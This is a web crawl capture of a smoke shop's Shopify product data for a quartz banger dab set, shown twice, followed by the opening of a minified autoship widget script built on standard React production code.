background.","id":30046498226357,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core.js
body_size: 1043
content:
{"id":7841458356405,"title":"The Stash Shack Quartz Tower Full Weld Banger Set","handle":"quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","description":"\u003cp\u003eIntroducing the Quartz Tower Full Weld Banger Set with Quartz Cap, Quartz Pillar \u0026amp; Ruby Core, thoughtfully designed to deliver an exceptional dabbing experience with precision and style. This set includes everything you need to elevate your dab sessions:\u003c\/p\u003e\n\u003ch3\u003eQuartz Tower Full Weld Banger\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eCrafted from 100% pure quartz glass, our banger boasts heavy-duty construction with thick 2.5mm walls. The full weld joint and frosted joint ensure durability and a secure connection to your rig, preventing any worries about air leaks or weak points. The bucket features a 16mm outer diameter, while the 62mm tall design minimizes heat transfer to your rig for a cooler hit and provides a huge surface area for your concentrates. The beveled-edge top lets you use a the included cap or any marble cap you may prefer. The 30mm outer diameter dish with 2.5mm thick walls provides the perfect heat retention for vaporization.\u003c\/p\u003e\n\u003ch3\u003eQuartz Cap\u003c\/h3\u003e\n\u003cp\u003eIncluded in the set is a high-quality quartz cap, designed to enhance your dabbing experience by controlling airflow and vaporization.\u003c\/p\u003e\n\u003ch3\u003eHollow Quartz Terp Pillar\u003c\/h3\u003e\n\u003cp\u003eOur set also features a stylish hollow quartz terp pillar, etched with a spectacular scale like pattern and measuring 6mm in diameter and 30mm in length. This terp pillar offers additional surface area for your concentrates, allowing for a more even and flavorful vaporization process.\u003c\/p\u003e\n\u003ch3\u003eRuby Core Pillar\u003c\/h3\u003e\n\u003cp\u003eTo further enhance your dabbing experience, we've included a ruby pillar core measuring 3mm in diameter and 30mm in length. The ruby core can be used inside the hollow pillar or side by side to ensure excellent heat retention and distribution, enabling you to achieve precise temperature control.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eExperience the purity, durability, and precision of our Quartz Banger Set. Elevate your dab game and savor the full flavor and potency of your concentrates with this exceptional kit.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch4 style=\"padding-bottom: 0px;\"\u003eSet includes:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003ex1 Banger\u003c\/li\u003e\n\u003cli\u003eX1 Quartz cap\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ex1 \u003c\/span\u003eEtched Hollow Quartz Terp Pillar 6mm x 30mm\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ex1 \u003c\/span\u003eRuby Core Pillar 3mm x 30mm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 style=\"padding-bottom: 0px;\"\u003eBanger specs:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e100% pure quartz glass\u003c\/li\u003e\n\u003cli\u003eHeavy-duty construction\u003c\/li\u003e\n\u003cli\u003eThick 2.5mm walls\u003c\/li\u003e\n\u003cli\u003eFull weld joint\u003c\/li\u003e\n\u003cli\u003eTop bucket 16mm OD\u003c\/li\u003e\n\u003cli\u003e62mm tall\u003c\/li\u003e\n\u003cli\u003eOD 16mm wide\u003c\/li\u003e\n\u003cli\u003eID 11mm wide\u003c\/li\u003e\n\u003cli\u003eX3 airflow slits\u003c\/li\u003e\n\u003cli\u003eBeveled-edge top\u003c\/li\u003e\n\u003cli\u003eFrosted joint\u003c\/li\u003e\n\u003cli\u003eDish 30mm OD with 2.5mm thick walls\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-05-16T02:01:00-04:00","created_at":"2024-05-08T20:54:00-04:00","vendor":"The Stash Shack","type":"Quartz Banger","tags":["2025","datapoint:14.5mm|Male Joint","datapoint:90°|Joint Angle","datapoint:Quartz|Material","Durable and Built to Last","Easy to Clean and Maintain","Highest Quality Materials","Made for Concentrate Use","Quartz Banger"],"price":5299,"price_min":5299,"price_max":5299,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44120401576117,"title":"90 Degree \/ 14.5mm Male","option1":"90 Degree","option2":"14.5mm Male","option3":null,"sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Stash Shack Quartz Tower Full Weld Banger Set - 90 Degree \/ 14.5mm Male","public_title":"90 Degree \/ 14.5mm Male","options":["90 Degree","14.5mm Male"],"price":5299,"weight":32,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"715650758","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","options":[{"name":"Angle","position":1,"values":["90 Degree"]},{"name":"Joint Size","position":2,"values":["14.5mm Male"]}],"url":"\/products\/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","media":[{"alt":"Clear glass bubbler with red accents, designed for smoking cannabis.","id":30046498291893,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","width":2696},{"alt":"Glass dab straws in etched silver and ruby red, isolated on a black background.","id":30046498226357,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core.js
body_size: 1742
content:
{"id":7841458356405,"title":"The Stash Shack Quartz Tower Full Weld Banger Set","handle":"quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","description":"\u003cp\u003eIntroducing the Quartz Tower Full Weld Banger Set with Quartz Cap, Quartz Pillar \u0026amp; Ruby Core, thoughtfully designed to deliver an exceptional dabbing experience with precision and style. This set includes everything you need to elevate your dab sessions:\u003c\/p\u003e\n\u003ch3\u003eQuartz Tower Full Weld Banger\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eCrafted from 100% pure quartz glass, our banger boasts heavy-duty construction with thick 2.5mm walls. The full weld joint and frosted joint ensure durability and a secure connection to your rig, preventing any worries about air leaks or weak points. The bucket features a 16mm outer diameter, while the 62mm tall design minimizes heat transfer to your rig for a cooler hit and provides a huge surface area for your concentrates. The beveled-edge top lets you use a the included cap or any marble cap you may prefer. The 30mm outer diameter dish with 2.5mm thick walls provides the perfect heat retention for vaporization.\u003c\/p\u003e\n\u003ch3\u003eQuartz Cap\u003c\/h3\u003e\n\u003cp\u003eIncluded in the set is a high-quality quartz cap, designed to enhance your dabbing experience by controlling airflow and vaporization.\u003c\/p\u003e\n\u003ch3\u003eHollow Quartz Terp Pillar\u003c\/h3\u003e\n\u003cp\u003eOur set also features a stylish hollow quartz terp pillar, etched with a spectacular scale like pattern and measuring 6mm in diameter and 30mm in length. This terp pillar offers additional surface area for your concentrates, allowing for a more even and flavorful vaporization process.\u003c\/p\u003e\n\u003ch3\u003eRuby Core Pillar\u003c\/h3\u003e\n\u003cp\u003eTo further enhance your dabbing experience, we've included a ruby pillar core measuring 3mm in diameter and 30mm in length. The ruby core can be used inside the hollow pillar or side by side to ensure excellent heat retention and distribution, enabling you to achieve precise temperature control.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eExperience the purity, durability, and precision of our Quartz Banger Set. Elevate your dab game and savor the full flavor and potency of your concentrates with this exceptional kit.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch4 style=\"padding-bottom: 0px;\"\u003eSet includes:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003ex1 Banger\u003c\/li\u003e\n\u003cli\u003eX1 Quartz cap\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ex1 \u003c\/span\u003eEtched Hollow Quartz Terp Pillar 6mm x 30mm\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ex1 \u003c\/span\u003eRuby Core Pillar 3mm x 30mm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 style=\"padding-bottom: 0px;\"\u003eBanger specs:\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e100% pure quartz glass\u003c\/li\u003e\n\u003cli\u003eHeavy-duty construction\u003c\/li\u003e\n\u003cli\u003eThick 2.5mm walls\u003c\/li\u003e\n\u003cli\u003eFull weld joint\u003c\/li\u003e\n\u003cli\u003eTop bucket 16mm OD\u003c\/li\u003e\n\u003cli\u003e62mm tall\u003c\/li\u003e\n\u003cli\u003eOD 16mm wide\u003c\/li\u003e\n\u003cli\u003eID 11mm wide\u003c\/li\u003e\n\u003cli\u003eX3 airflow slits\u003c\/li\u003e\n\u003cli\u003eBeveled-edge top\u003c\/li\u003e\n\u003cli\u003eFrosted joint\u003c\/li\u003e\n\u003cli\u003eDish 30mm OD with 2.5mm thick walls\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-05-16T02:01:00-04:00","created_at":"2024-05-08T20:54:00-04:00","vendor":"The Stash Shack","type":"Quartz Banger","tags":["2025","datapoint:14.5mm|Male Joint","datapoint:90°|Joint Angle","datapoint:Quartz|Material","Durable and Built to Last","Easy to Clean and Maintain","Highest Quality Materials","Made for Concentrate Use","Quartz Banger"],"price":5299,"price_min":5299,"price_max":5299,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44120401576117,"title":"90 Degree \/ 14.5mm Male","option1":"90 Degree","option2":"14.5mm Male","option3":null,"sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Stash Shack Quartz Tower Full Weld Banger Set - 90 Degree \/ 14.5mm Male","public_title":"90 Degree \/ 14.5mm Male","options":["90 Degree","14.5mm Male"],"price":5299,"weight":32,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"715650758","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","options":[{"name":"Angle","position":1,"values":["90 Degree"]},{"name":"Joint Size","position":2,"values":["14.5mm Male"]}],"url":"\/products\/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","media":[{"alt":"Clear glass bubbler with red accents, designed for smoking cannabis.","id":30046498291893,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251","width":2696},{"alt":"Glass dab straws in etched silver and ruby red, isolated on a black background.","id":30046498226357,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://qpilot-shopify-widget.pages.dev/assets/index.js?shop=smoke-cartel.myshopify.com
body_size: 49796
content:
(function(){"use strict";try{if(typeof document!="undefined"){var o=document.createElement("style");o.appendChild(document.createTextNode(".autoship-widget{margin:20px 0}.autoship-widget-option-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;border:1px solid #f2f2f2;border-bottom:0px;padding:10px}.autoship-widget-option-wrapper.noborder{border:1px solid transparent}.autoship-widget-option-wrapper input[type=radio]{display:inline-block;margin-right:10px}.autoship-widget-option-wrapper.vertical{flex-direction:column;align-items:flex-start}.autoship-widget-option-wrapper:last-child{border-bottom:1px solid #f2f2f2}.autoship-widget-option-wrapper:not(.vertical) .autoship-widget-dropdown-label{display:block;margin-bottom:0;flex-shrink:0}.autoship-widget-dropdown-label{line-height:1.4em;text-align:left}.autoship-widget-option-wrapper.vertical .autoship-widget-dropdown-label{display:block}.autoship-widget-dropdown-label a{font-size:.9em;font-weight:600;text-decoration:none;display:inline-block;margin-left:10px}.autoship-deliver-every-dropdown{margin-top:10px;width:100%}.autoship-widget-dropdown{display:block;width:100%;padding:5px 3px}.autoship-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:100000000;background-color:#0009}.autoship-modal-inner{background-color:#fff;width:calc(100% - 60px);max-width:500px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:15px 30px}.autoship-modal-close{position:absolute;cursor:pointer;font-size:30px;display:block;width:30px;height:30px;line-height:30px;top:0;right:0;text-align:center}.autoship-modal-footer{text-align:right;font-size:.8em}.autoship-modal-footer a{text-decoration:none;color:rgba(var(--color-foreground),.75)}.autoship-modal-logo{display:inline-block;vertical-align:middle;max-width:50px;position:relative;top:2px;margin-left:5px}.autoship-freeze{position:fixed;overflow:hidden;width:100vw;height:100vh}")),document.head.appendChild(o)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))n(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&n(e)})).observe(document,{childList:!0,subtree:!0})}function n(e){if(e.ep)return;e.ep=!0;const n=function(e){const n={};return e.integrity&&(n.integrity=e.integrity),e.referrerpolicy&&(n.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?n.credentials="include":"anonymous"===e.crossorigin?n.credentials="omit":n.credentials="same-origin",n}(e);fetch(e.href,n)}}();var e={exports:{}},n={},t=Symbol.for("react.element"),r=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,g={};function v(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}function y(){}function b(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}v.prototype.isReactComponent={},v.prototype.setState=function(e,n){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=v.prototype;var w=b.prototype=new y;w.constructor=b,h(w,v.prototype),w.isPureReactComponent=!0;var k=Array.isArray,S=Object.prototype.hasOwnProperty,x={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function C(e,n,r){var l,a={},o=null,i=null;if(null!=n)for(l in void 0!==n.ref&&(i=n.ref),void 0!==n.key&&(o=""+n.key),n)S.call(n,l)&&!E.hasOwnProperty(l)&&(a[l]=n[l]);var u=arguments.length-2;if(1===u)a.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];a.children=s}if(e&&e.defaultProps)for(l in u=e.defaultProps)void 0===a[l]&&(a[l]=u[l]);return{$$typeof:t,type:e,key:o,ref:i,props:a,_owner:x.current}}function N(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}var P=/\/+/g;function z(e,n){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return n[e]}))}(""+e.key):n.toString(36)}function L(e,n,l,a,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case t:case r:u=!0}}if(u)return o=o(u=e),e=""===a?"."+z(u,0):a,k(o)?(l="",null!=e&&(l=e.replace(P,"$&/")+"/"),L(o,n,l,"",(function(e){return e}))):null!=o&&(N(o)&&(o=function(e,n){return{$$typeof:t,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}(o,l+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(P,"$&/")+"/")+e)),n.push(o)),1;if(u=0,a=""===a?".":a+":",k(e))for(var s=0;s<e.length;s++){var c=a+z(i=e[s],s);u+=L(i,n,l,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=L(i=i.value,n,l,c=a+z(i,s++),o);else if("object"===i)throw n=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function T(e,n,t){if(null==e)return e;var r=[],l=0;return L(e,r,"","",(function(e){return n.call(t,e,l++)})),r}function M(e){if(-1===e._status){var n=e._result;(n=n()).then((function(n){0!==e._status&&-1!==e._status||(e._status=1,e._result=n)}),(function(n){0!==e._status&&-1!==e._status||(e._status=2,e._result=n)})),-1===e._status&&(e._status=0,e._result=n)}if(1===e._status)return e._result.default;throw e._result}var F={current:null},R={transition:null},O={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:R,ReactCurrentOwner:x};n.Children={map:T,forEach:function(e,n,t){T(e,(function(){n.apply(this,arguments)}),t)},count:function(e){var n=0;return T(e,(function(){n++})),n},toArray:function(e){return T(e,(function(e){return e}))||[]},only:function(e){if(!N(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},n.Component=v,n.Fragment=l,n.Profiler=o,n.PureComponent=b,n.StrictMode=a,n.Suspense=c,n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,n.cloneElement=function(e,n,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=h({},e.props),a=e.key,o=e.ref,i=e._owner;if(null!=n){if(void 0!==n.ref&&(o=n.ref,i=x.current),void 0!==n.key&&(a=""+n.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in n)S.call(n,s)&&!E.hasOwnProperty(s)&&(l[s]=void 0===n[s]&&void 0!==u?u[s]:n[s])}var s=arguments.length-2;if(1===s)l.children=r;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];l.children=u}return{$$typeof:t,type:e.type,key:a,ref:o,props:l,_owner:i}},n.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},n.createElement=C,n.createFactory=function(e){var n=C.bind(null,e);return n.type=e,n},n.createRef=function(){return{current:null}},n.forwardRef=function(e){return{$$typeof:s,render:e}},n.isValidElement=N,n.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:M}},n.memo=function(e,n){return{$$typeof:f,type:e,compare:void 0===n?null:n}},n.startTransition=function(e){var n=R.transition;R.transition={};try{e()}finally{R.transition=n}},n.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},n.useCallback=function(e,n){return F.current.useCallback(e,n)},n.useContext=function(e){return F.current.useContext(e)},n.useDebugValue=function(){},n.useDeferredValue=function(e){return F.current.useDeferredValue(e)},n.useEffect=function(e,n){return F.current.useEffect(e,n)},n.useId=function(){return F.current.useId()},n.useImperativeHandle=function(e,n,t){return F.current.useImperativeHandle(e,n,t)},n.useInsertionEffect=function(e,n){return F.current.useInsertionEffect(e,n)},n.useLayoutEffect=function(e,n){return F.current.useLayoutEffect(e,n)},n.useMemo=function(e,n){return F.current.useMemo(e,n)},n.useReducer=function(e,n,t){return F.current.useReducer(e,n,t)},n.useRef=function(e){return F.current.useRef(e)},n.useState=function(e){return F.current.useState(e)},n.useSyncExternalStore=function(e,n,t){return F.current.useSyncExternalStore(e,n,t)},n.useTransition=function(){return F.current.useTransition()},n.version="18.2.0",e.exports=n;var D={},I={exports:{}},U={},H={exports:{}},j={};
/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(e){function n(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,a=e[r];if(!(0<l(a,n)))break e;e[r]=n,e[t]=a,t=r}}function t(e){return 0===e.length?null:e[0]}function r(e){if(0===e.length)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,a=e.length,o=a>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>l(u,t))s<a&&0>l(c,u)?(e[r]=c,e[s]=t,r=s):(e[r]=u,e[i]=t,r=i);else{if(!(s<a&&0>l(c,t)))break e;e[r]=c,e[s]=t,r=s}}}return n}function l(e,n){var t=e.sortIndex-n.sortIndex;return 0!==t?t:e.id-n.id}if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;e.unstable_now=function(){return a.now()}}else{var o=Date,i=o.now();e.unstable_now=function(){return o.now()-i}}var u=[],s=[],c=1,f=null,d=3,p=!1,m=!1,h=!1,g="function"==typeof setTimeout?setTimeout:null,v="function"==typeof clearTimeout?clearTimeout:null,y="undefined"!=typeof setImmediate?setImmediate:null;function b(e){for(var l=t(s);null!==l;){if(null===l.callback)r(s);else{if(!(l.startTime<=e))break;r(s),l.sortIndex=l.expirationTime,n(u,l)}l=t(s)}}function w(e){if(h=!1,b(e),!m)if(null!==t(u))m=!0,F(k);else{var n=t(s);null!==n&&R(w,n.startTime-e)}}function k(n,l){m=!1,h&&(h=!1,v(C),C=-1),p=!0;var a=d;try{for(b(l),f=t(u);null!==f&&(!(f.expirationTime>l)||n&&!z());){var o=f.callback;if("function"==typeof o){f.callback=null,d=f.priorityLevel;var i=o(f.expirationTime<=l);l=e.unstable_now(),"function"==typeof i?f.callback=i:f===t(u)&&r(u),b(l)}else r(u);f=t(u)}if(null!==f)var c=!0;else{var g=t(s);null!==g&&R(w,g.startTime-l),c=!1}return c}finally{f=null,d=a,p=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S,x=!1,E=null,C=-1,N=5,P=-1;function z(){return!(e.unstable_now()-P<N)}function L(){if(null!==E){var n=e.unstable_now();P=n;var t=!0;try{t=E(!0,n)}finally{t?S():(x=!1,E=null)}}else x=!1}if("function"==typeof y)S=function(){y(L)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,M=T.port2;T.port1.onmessage=L,S=function(){M.postMessage(null)}}else S=function(){g(L,0)};function F(e){E=e,x||(x=!0,S())}function R(n,t){C=g((function(){n(e.unstable_now())}),t)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(e){e.callback=null},e.unstable_continueExecution=function(){m||p||(m=!0,F(k))},e.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):N=0<e?Math.floor(1e3/e):5},e.unstable_getCurrentPriorityLevel=function(){return d},e.unstable_getFirstCallbackNode=function(){return t(u)},e.unstable_next=function(e){switch(d){case 1:case 2:case 3:var n=3;break;default:n=d}var t=d;d=n;try{return e()}finally{d=t}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=d;d=e;try{return n()}finally{d=t}},e.unstable_scheduleCallback=function(r,l,a){var o=e.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?o+a:o:a=o,r){case 1:var i=-1;break;case 2:i=250;break;case 5:i=1073741823;break;case 4:i=1e4;break;default:i=5e3}return r={id:c++,callback:l,priorityLevel:r,startTime:a,expirationTime:i=a+i,sortIndex:-1},a>o?(r.sortIndex=a,n(s,r),null===t(u)&&r===t(s)&&(h?(v(C),C=-1):h=!0,R(w,a-o))):(r.sortIndex=i,n(u,r),m||p||(m=!0,F(k))),r},e.unstable_shouldYield=z,e.unstable_wrapCallback=function(e){var n=d;return function(){var t=d;d=n;try{return e.apply(this,arguments)}finally{d=t}}}}(j),H.exports=j;
/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
